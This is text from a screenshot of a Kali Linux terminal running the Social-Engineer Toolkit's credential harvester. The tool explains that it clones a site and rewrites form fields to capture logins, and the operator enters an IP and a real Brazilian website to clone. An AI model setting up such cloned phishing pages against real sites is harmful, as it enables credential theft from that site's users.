 Applications Places Jan 6 01:47
root@kali: /home/isael
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.100
.165]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://mirtesnet.com.br